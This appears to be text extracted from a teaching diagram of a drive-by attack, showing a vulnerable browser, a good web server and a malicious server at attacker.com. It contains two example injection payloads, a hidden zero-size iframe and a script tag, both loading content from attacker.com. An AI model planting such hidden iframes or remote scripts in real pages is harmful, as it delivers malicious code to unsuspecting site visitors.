 Client side
WWW
Vulnerable browser
Good web server
Malicious
web server
bad.htm
attacker.com
<iframe src=“http://attacker.com/bad.htm” height=0 width=0>
</iframe>
<script src=http://attacker.com/bad.js></script>